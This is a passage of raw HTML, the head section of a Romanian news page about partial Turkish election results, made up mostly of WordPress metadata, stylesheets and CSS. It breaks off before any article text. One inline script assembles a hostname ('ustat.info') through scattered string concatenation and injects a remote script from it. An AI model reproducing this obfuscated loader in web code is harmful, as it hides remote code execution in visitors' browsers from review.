

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/rezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan/
body_size: 30945
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Rezultatele parțiale la alegerile prezidențiale și parlamentare din Turcia îi plasează în frunte pe actualul președinte, Recep Tayyip Erdogan &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Turcii au ieșit la vot pentru a-și alege viitorul președinte și pentru a decide dacă răm&acirc;n cu actualul șef al statului, Recep Erdogan, aflat la putere de&#8230;" />
<meta property="article:published_time" content="2023-05-14" />
<meta property="article:modified_time" content="2023-05-14" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Rezultatele par\u021biale la alegerile preziden\u021biale \u0219i parlamentare din Turcia \u00eei plaseaz\u0103 \u00een frunte pe actualul pre\u0219edinte, Recep Tayyip Erdogan"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.04ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Rezultatele parțiale la alegerile prezidențiale și parlamentare din Turcia îi plasează în frunte pe actualul președinte, Recep Tayyip Erdogan" href="https://www.emaramures.ro/rezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; 